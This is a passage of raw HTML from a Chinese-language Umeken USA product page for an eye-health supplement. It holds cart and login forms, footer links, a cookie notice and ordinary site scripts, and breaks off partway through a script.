			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_638"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_638" class="ty-price-num">98.00</span></bdi></span>
									

									<!--price_update_638--></span>
	
			</p>
			<div class="w-full">
						<form action="https://www.umeken.com/" method="post" name="product_form_638" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=CN&amp;dispatch=products.view&amp;product_id=638" />
		<input type="hidden" name="product_data[638][product_id]" value="638" />
		
												<div class="w-full md:flex md:px-[25px] py-[10px] md:items-center gap-[10px] cm-reload-638 " id="add_to_cart_top_update_638">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="1" />
	<input type="hidden" name="appearance[but_role]" value="big" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
            
 
    <button 
		id="button_cart_top_638_754" 
		class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[70px] md:px-[34px] rounded-[50px] text-center gap-[30px] text-[16px] leading-[1em] font-medium w-full md:w-auto cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..638]" 
		>添加到購物車</button>
	


    



<div class='hidden md:block'>            
        
                                         



    
 
    <a  
        class="ty-btn text-black hover:text-black border border-white bg-transparent hover:bg-off-white py-[16px] px-[5px] rounded-[50px] inline-flex items-center justify-between gap-[5px] text-[16px] leading-[1em] font-medium  cm-submit text-button " 
        id="button_wishlist_638" 
        data-ca-dispatch="dispatch[wishlist.add..638]"                 
        title="添加到收藏夾">
            <i class="ri-heart-line"></i><span class="underline">添加到收藏夾</span>            
        </a>



    

</div>

	<!--add_to_cart_top_update_638--></div>
	
		
						<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9ced85e7f04209a6469277f48b641ede" /></form>
		
			</div>
		</div>
		
    </div>
	
    <!-- Inline script moved to the bottom of the page -->
	
	
    
    <!-- Inline script moved to the bottom of the page -->



	
	
    <!-- Inline script moved to the bottom of the page -->
</div>


<a id="warning-out-site-dialog" class="hidden cm-dialog-opener cm-dialog-auto-size" 
    title="NOTICE"
    rel="nofollow"
    data-ca-target-id="warning-out-site-block">open</a>
    
<div class="hidden" id="warning-out-site-block" title="NOTICE">
    <div>
        <div id="warning-out-site-content" 
            class="mt-[20px] mb-[30px]" 
            style="width:auto;word-break:break-all">
        </div>                
    </div>
    <div class="ty-estimation-buttons buttons-container" id="shipping_estimation_buttons">
        <button id="warning-out-site-href" 
            title="close"
            class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium mt-[22px] lg:mt-0 cm-dialog-closer">
            YES
        </button>

        <button id="warning-noout-site"
            title="close"
            class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium mt-[22px] lg:mt-0 cm-dialog-closer">
            NO
        </button>
    </div>
</div>
                            </div>
        </div>    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <div class="ty-footer">
        <h2 class="ty-footer-general__header  cm-combination hidden" id="sw_footer-general_194">
            
                            <span>umk_footer_container</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_194">


					
	

<footer class="footer bg-white">
    <div id="topMoveButton" class="cursor-pointer hidden md:visible"><img id="topMoveButtonImg" src="/assets/images/back_to_top_icon.svg" class="back-to-top-icon" alt="move top" /></div> 
    <div class="container py-[20px] lg:pt-[60px] relative">
        <div class="block md:flex justify-between pb-[30px] md:pb-[60px] border-b border-black-50">
            <div class="hidden lg:hidden lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="144" height="30" alt="Umeken Logo"/>
                </a>
            </div>
            <div class="_mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">我們是誰</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/about-our-company.html">走進Umeken</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/why-umeken.html">為什麼選擇Umeken</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/umeken-history.html">我們的歷史</a>
                    </li>
					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/friends.html">朋友推薦</a>
                    </li>
                </ul>
            </div>
            <div class="mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">客戶服務</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full hidden">
                        <a class="hover:text-blue hover:underline" href="faq.html">常見問題</a>
                    </li>
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="store-locator.html">各地店鋪</a>
                    </li>
					

                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="contact-us.html">联络方式</a>
                    </li>
					
					
<li class="inline-block mt-[16px] w-[90px]">
                        <a class="hover:text-blue hover:underline" href="myumeken.html"><img alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></a>
                    </li>					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/index.php?dispatch=wholesale.register">批发信息</a>
                    </li>
					
                    
                </ul>
            </div>
            <div class="md:w-[210px] lg:w-[283px] max-md:mt-[20px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">联络方式</h5>
                <ul class="columns-1">
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-time-line text-[19px] mr-[8px]"></i>
                        <span> M-F, 9-5pm PST </span>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-phone-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="tel:8889413311"> 888-941-3311 (Toll-free) </a>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-mail-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="mailto:info@umekenusa.com"> info@umekenusa.com </a>
                    </li>
                </ul>
            </div>
            <div class="hidden lg:visible lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="Umeken Logo" />
                </a>
            </div>
        </div>
          
            <div class="mt-[31px] block lg:flex items-center justify-between pb-[80px]">
                    <div>
                <div class="text-gray">© 2026 Umeken USA, Inc. ALL RIGHTS RESERVED.</div>
                <div class="pt-[16px]">
                    <ul class="lg:flex lg:justify-between gap-[16px] text-gray">
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/privacy-policy.html">保密政策</a></li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/terms-and-conditions.html">條款及細則</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/accessibility-statement.html">無障礙聲明</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/sitemap.html">網站導航</a></li>
                    </ul>
                </div>
            </div>
            <div class="blog flex justify-between mt-[30px] lg:mt-0">
                <div class="social-media-icons pr-[24px]">
                    <ul class="flex lg:justify-between gap-[15px]">
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.instagram.com/umeken_usa/" target="_blank">
                                <i class="ri-instagram-line" aria-hidden="true"></i>
                                <span class="sr-only">Instagram</span>
                            </a>
                        </li>
                        <li class="hidden">
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/kakao.html?sl=KR" target="_blank">
                                <i class="ri-kakao-talk-fill" aria-hidden="true"></i>
                                <span class="sr-only">Kakao</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.facebook.com/umekenusa" target="_blank">
                                <i class="ri-facebook-circle-fill" aria-hidden="true"></i>
                                <span class="sr-only">Facebook</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.youtube.com/user/UmekenVideo" target="_blank">
                                <i class="ri-youtube-fill" aria-hidden="true"></i>
                                <span class="sr-only">Youtube</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/wechat.html?sl=CN" target="_blank">
                                <i class="ri-wechat-fill" aria-hidden="true"></i>
                                <span class="sr-only">Wechat</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div>
                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">CN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content bg-black py-[12px] px-[20px] absolute z-20 left-[50%] " style="transform: translate(-50%, -135px);"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=EN" title="更改语言" class="">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=CN" title="更改语言" class=" active-element">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=KR" title="更改语言" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>
    </div>

    <div id="modal-signin" class="modal-signin">
        <!-- Modal content -->
        <div class="modal-content w-full lg:w-[1110px] mx-auto">
            


<link rel="stylesheet" type="text/css" href="/design/themes/umeken_responsive/css/umeken/umeken_customer.css?v=7440556959">

                


                
                    
    <div class="block lg:flex" id='divlogin'>
        <!-- left side -->
        <div class="signin-block flex-1 bg-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] md:mt-0">
            <div class="flex flex-row-reverse lg:block items-start justify-between">
                <div class="text-right lg:h-[22px]">                
                    <span class="close-modal inline-flex lg:hidden cursor-pointer "> 
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
                <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">登录</h4>
            </div>

                            <div id="errmsg_uinfo" class="hidden errmsg normalmsg"></div>
            
            <form name="popup1026_form" action="https://www.umeken.com/" method="post">
                <input type="hidden" name="return_url" value="index.php?sl=CN&amp;dispatch=products.view&amp;product_id=638" />
                <input type="hidden" name="redirect_url" value="index.php?sl=CN&amp;dispatch=products.view&amp;product_id=638" />

                <div class="mb-[6px] md:mb-[14px]">
                    <label for="login_popup1026" class="font-medium cm-required cm-trim cm-email">Email Address</label>
                    <input id="login_popup1026" name="user_login" size="30" type="text" placeholder="Email Address" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline cm-focus cm-failed-field" />
                </div>

                <div class="mb-[16px] md:mb-[22px]">
                    <label for="psw_popup1026" class="font-medium cm-required">Password</label>
                    <input id="psw_popup1026" name="password" size="30" maxlength="32" type="password" placeholder="Password" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline" />
                </div>
                <div class="flex justify-between mb-[26px] md:mb-[22px]">
                    <span class="block">
                        <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                            <a href="https://www.umeken.com/index.php?dispatch=auth.recover_password" class="underline" tabindex="5">您忘记密码了吗?</a>
                        </p>
                    </span>
                    <span class="inline-flex gap-[10px] items-center">
                        <input name="remember_me" id="remember_me_popup1026" type="checkbox" value="Y" class="select-free cursor-pointer" />
                        <label for="remember_me_popup1026" class="font-normal text-[14px] leading-[21px]">记住我</label>
                    </span>
                </div>

                <div class="mb-[30px]">
                    <button name="dispatch[auth.login]" type="submit" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>登录</span>
                    </button>
                </div>

                <!--cj.huh 18-11-23 SNS Login-->
                                	
	<div class="divider relative border-t border-[#0306074D]">
		<span class="text-gray absolute left-0 right-0 top-[-10px] text-[16px] font-medium w-[80px] mx-auto text-center bg-white">OR</span>
	</div>
	
			
						
			

					
							<div class="flex flex-col justify-between items-center gap-[10px] mt-[32px] ">
					<button 
						data-idp="2" 
						data-provider="google" 
						class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full cm-login-provider">
					  <span>Google</span>
					</button>
					<a class="mt-[10px]" href="javascript:fn_Social_Tearms();" ><span class="font-normal underline">用社交網登錄時的使用協議</span></a>
				</div>
						
			

				

<!-- Inline script moved to the bottom of the page -->



                

                <!--cj.huh 18-11-23 SNS Login-->
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9ced85e7f04209a6469277f48b641ede" /></form>
        </div>
        <!-- left side -->

        <!-- right side -->
        <div class="signup-block flex-1 bg-off-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] mb-[10px] md:mb-0">
                            <div class="text-right hidden lg:block">
                    <span class="close-modal inline-flex cursor-pointer">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
            
            
                            <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">
                    创建帐户
                </h4>

                <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-black pb-[20px] md:pb-[24px]">
                    注册后即可收到 Umeken 独家促销活动和最新信息.
                </p>
                        

            <!-- Login Form CheckOut -->
            <div class="new_create">
                                    <h3 class="text-[18px] leading-[21.6px] tracking-[-0.5px] font-normal">创建帐户</h3>
                
                            </div>
            <!-- Login Form CheckOut -->

                            <div class="grid grid-cols-3 gap-[12px] md:gap-[20px] mb-[20px] md:mb-[24px]">
                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-coupon.svg" class="Coupon" alt="优惠券" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">优惠券</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                高達九折優惠券
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-online.svg" class="Coupon" alt="仅限在线" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">仅限在线</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                特别促销
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-bonnus_dollar.svg" class="Coupon" alt="myUmeken Point" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">myUmeken Point</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                
                            </p>
                        </span>
                    </div>
                </div>

                <div class="mb-[30px]">
                    <button onclick="$(location).attr('href', '/profiles-add.html');" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>创建帐户</span>
                    </button>
                </div>

                <!-- Guest -->
                <!--
				<div class="block mt-[32px]">
					<button class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full">
						<span>Continue as guest</span>
					</button>
				</div>
				-->
                <!-- Guest -->
                    </div>
        <!-- right side -->
    </div>

    <div style="clear:both;">
        <div class="font-normal hidden" style="background:#f2f2f2; border-top:1px solid #d7d7d7; color:#666666; padding:20px 70px;" name="divSocialTearms" class="cm-hidden-wrapper">
            By clicking Register, Continue with Google, or Continue with Facebook, you agree to Umeken's Terms ou Use and Privacy Policy. Umeken
        may send you communications; you may change your preferences in your account settings. We'll never post without your permission.
        </div>
    </div>







<!-- Inline script moved to the bottom of the page -->
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->


    
        

    <div id="modal-search" class="modal-search">
        <!-- Modal content -->
        <div class="modal-content w-full mx-auto bg-white h-full">
            <div class="text-right mb-[-15px] px-[27px] pt-[20px]">
                <span class="close-modal inline-flex cursor-pointer">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                    </svg>
                </span>
            </div>
            <section class="search-dropdown w-full lg:w-[799px] z-50 bg-white lg:absolute top-[50px] left-[10px]" style="box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12)">
                <div class="pl-[25px] lg:px-[27px] pt-[16px] pb-[30px]">
                    <!-- mobile navigation starts here -->    
                    <div class="relative block lg:hidden">
                        
                        <form action="https://www.umeken.com/" name="search_form" method="get" class="mr-[33px]">
                            <input type="hidden" name="match" value="all" />
                            <input type="hidden" name="subcats" value="Y" />
                            <input type="hidden" name="pcode_from_q" value="Y" />
                            <input type="hidden" name="pshort" value="Y" />
                            <input type="hidden" name="pfull" value="Y" />
                            <input type="hidden" name="pname" value="Y" />
                            <input type="hidden" name="pkeywords" value="Y" />
                            <input type="hidden" name="search_performed" value="Y" />

                            


                            
                                <div class="absolute inset-y-0 left-0 flex items-center pointer-events-none pb-[10px]">
                                                                            <button title="搜索" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                        <input type="hidden" name="dispatch" value="products.search" />
                                                                    </div>
                                
                            <input type="search" name="q" value=""id="search_input1026" title="产品搜索"placeholder="Search product"class="block w-full border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 default-search-mobile search-bar snize-input-style"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9ced85e7f04209a6469277f48b641ede" /></form>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>

    
    <!-- Inline script moved to the bottom of the page -->
</footer>

<!-- Inline script moved to the bottom of the page -->




<style type="text/css">
    #topMoveButton {
        position: fixed; right: 7%; bottom: 200px; display: none; z-index: 30;}

    #cookiediv {
        position: fixed;
        _position: absolute;
        _z-index: -1;
        width: 100%;
        overflow: hidden;
        right: 0px;
        /*//화면 왼쪽에 위치한다. right로 변경가능*/
        bottom: 0px;
        /*///화면 위쪽과의 간격*/
        background: #000;
        margin: 0;
        padding: 0;
        z-index: 9999;
        padding: 20px 0;
        _margin-top: 500px;
    }

    @media only screen and (max-width:1920px) and (min-width: 1024px) {
        #cookiediv ul {
            width: 75%;
        }
    }

    @media only screen and (max-width:1023px) and (min-width: 885px) {
        #cookiediv ul {
            width: 65%;
        }
    }

    @media only screen and (max-width:884px) and (min-width: 600px) {
        #cookiediv ul {
            width: 60%;
        }
    }

    @media only screen and (max-width:599px) {
        #cookiediv ul {
            width: 95%;
        }
    }

    #cookiediv ul {
        list-style: none;
        background: #000;
        color: #fff;
        margin: auto;
        text-align: center;
    }

    #cookiediv p {
        position: relative;
        color: #fff;
        display: block;
        margin-top: 20px;
        text-align: center;
    }

    #cookiediv p span {
        border: 1px solid #fff;
        padding: 3px 30px
    }

    #cookiediv a {
        color: #fff
    }
</style>

<div id="cookiediv" class="text-[14px]" style="display:none;">
    <ul>
		Umeken USA Inc. uses cookies and records your interactions with us online and over the phone. If you continue to use our site or contact us, you agree to the above and to our <a href="/privacy-policy.html"><span style="text-decoration:underline">Privacy Policy</span></a> and <a href="/terms-and-conditions.html"><span style="text-decoration:underline">Terms</span></a>, which include, without limitation, your agreement to do business with us electronically, to receive marketing and to waive your right to sue and instead arbitrate all disputes.
    </ul>
    <p><a href="javascript:fn_close_cookie_noti();" class="no-underline"><span>CLOSE</span></a></p>
</div>



<!-- Inline script moved to the bottom of the page --></div>
    </div>
                            </div>
        </div>    
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        
    
    <script src="https://code.jquery.com/jquery-3.6.3.min.js"
            integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
            crossorigin="anonymous"
            data-no-defer
    ></script>

    <script src="https://code.jquery.com/jquery-migrate-3.3.0.min.js"
            integrity="sha256-wZ3vNXakH9k4P00fNGAlbN0PkpKSyhRa76IFy4V1PYE="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-3.6.3.min.js?ver=1767852007" ><\/script>');
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-migrate-3.3.0%7D.min.js?ver=1767852007" ><\/script>');
        }
    </script>

<script src="https://www.umeken.com/var/cache/misc/assets/js/tygh/scripts-f5825649d4a6796965bbaa80fee02ad5.js?1767852003"></script>
<script src="/js/lib/swiper3.4.2/swiper.min.js"></script>
<script src="/js/lib/rwdImageMaps/jquery.rwdImageMaps.min.js"></script>
<script src="/js/lib/youtube/YouTubePopUp.jquery.js?v=1.1"></script>
<script src="/js/lib/compiled/mdb.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/alpinejs/2.3.0/alpine.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: '您无法购买该类型产品',
        no_products_selected: '没有选择产品',
        error_no_items_selected: '没有选择任何项目!至少选一个复选框来执行此操作.',
        delete_confirmation: '您确定要删除所选项吗？',
        text_out_of_stock: '缺货',
        items: '个产品',
        text_required_group_product: '请选择一个产品所需的组[group_name]',
        save: '保存',
        close: '关闭',
        notice: '注意',
        warning: '警告',
        error: '错误',
        empty: '空的',
        text_are_you_sure_to_proceed: '您确定想要继续吗?',
        text_invalid_url: '您输入了一个无效的网址',
        error_validator_email: '此邮件地址在<b>[field]<\/b>区域无效.',
        error_validator_phone: '此电话号码在<b>[field]<\/b>区域无效.正确的格式是(555) 555-55-55 或 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: '此<b>[field]<\/b>区域的值无效.它应该为整数.',
        error_validator_multiple: '此<b>[field]<\/b>区域不包含选择的项.',
        error_validator_password: '此密码在<b>[field2]<\/b>和<b>[field]<\/b>区域不匹配.',
        error_validator_required: '<b>[field]<\/b>区域必须填写.',
        error_validator_zipcode: '此邮政编码在<b>[field]<\/b>区域不正确.正确的格式是[extra].',
        error_validator_message: '此<b>[field]<\/b>区域的值无效.',
        text_page_loading: '加载中...... 正在处理您的请求，请稍候.',
        error_ajax: 'Oops, 出了一些错误([error]). 请再试一次.',
        text_changes_not_saved: '您的修改尚未保存.',
        text_data_changed: '您的修改没有保存.按OK继续,或是取消停留在当前页面.',
        placing_order: '下订单',
        file_browser: '文件浏览器',
        browse: '浏览...',
        more: '更多',
        text_no_products_found: '没有找到产品',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: '加载中......',

        text_editing_raw: '文本编辑',
        save_raw: '保存',
        cancel_raw: '取消'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.umeken.com',
        images_dir: 'https://www.umeken.com/design/themes/responsive/media/images',
        notice_displaying_time: 2,
        cart_language: 'CN',
        language_direction: 'ltr',
        default_language: 'EN',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN',
        current_host: 'www.umeken.com',
        init_context: '',
        phone_validation_mode: 'international_format',
        hash_of_available_countries: '228953aaaa512f3b8a13e5d40a40b299'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = '9ced85e7f04209a6469277f48b641ede';
    }(Tygh, Tygh.$));
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', '请指定产品选项前添加此产品组合到购物车.');
</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "CN",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: '搜索',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    Searchanise = {};
    Searchanise.host = 'https://www.searchanise.com';
    Searchanise.api_key = '6K2o3s0T1o';

    Searchanise.AutoCmpParams = {};
    Searchanise.AutoCmpParams.restrictBy = {};
    Searchanise.AutoCmpParams.restrictBy.status = 'A';
    Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
    Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.product_type = 'P';
    Searchanise.AutoCmpParams.union = {};
    Searchanise.AutoCmpParams.union.price = {};
    Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
    Searchanise.options = {};
    Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
    Searchanise.AdditionalSearchInputs = '#additional_search_input';
    Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';
</script>
<script>
    Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
        // Re-initialize Searchanise widget if its search input was updated after AJAX request
        if (typeof(Searchanise) !== 'undefined' && Searchanise.Loaded && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
            Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
            Searchanise.AutocompleteClose();
            Searchanise.Start();
        }
    });

    (function() {
        var __se = document.createElement('script');
        __se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
        __se.setAttribute('async', 'true');
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
    })();
</script>
<script>
    Tygh.$(document).ready(function() {
